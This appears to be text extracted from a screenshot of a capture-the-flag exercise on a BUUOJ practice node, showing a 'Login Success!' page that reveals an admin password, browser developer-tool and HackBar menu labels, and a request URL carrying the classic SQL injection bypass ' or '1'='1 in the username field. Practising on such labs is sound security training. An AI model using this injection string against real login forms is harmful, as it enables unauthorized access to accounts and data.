 check
b2290bc8-6650-4961-9087-93decc3c088d.node3.buuoj.cn
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is
'ac9346963432fa77
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://b2290bc8-6650-4961-9087-93decc3c088d.node3.buuoj.cn/check.php?username=admin
%27%20or%20%271%27=%271&password=1
Post data Referer User Agent Cookies Add Header Clear All